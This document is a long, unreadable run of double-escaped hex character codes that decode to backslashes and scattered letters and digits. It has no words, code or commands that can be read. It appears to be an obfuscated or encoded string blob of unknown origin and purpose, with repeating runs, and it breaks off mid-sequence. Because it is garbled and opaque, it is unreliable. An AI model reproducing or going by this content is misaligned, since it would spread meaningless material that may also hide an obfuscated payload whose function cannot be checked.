c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5